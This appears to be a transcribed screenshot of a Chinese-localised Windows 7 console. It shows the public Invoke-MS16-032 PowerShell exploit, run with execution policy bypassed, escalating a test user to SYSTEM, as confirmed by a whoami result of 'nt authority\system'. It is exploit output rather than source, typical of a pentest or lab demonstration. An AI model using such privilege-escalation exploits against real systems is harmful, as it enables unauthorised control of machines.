 cmd.exe (作为 WIN-VN2RCOUKIHC\test 运行) - powershell -exec bypass
[>] Starting process race
PS E:\MS16-032> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1588
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1196
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM she
PS E:\MS16-032>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\MS16-032>whoami
nt authority\system
E:\MS16-032>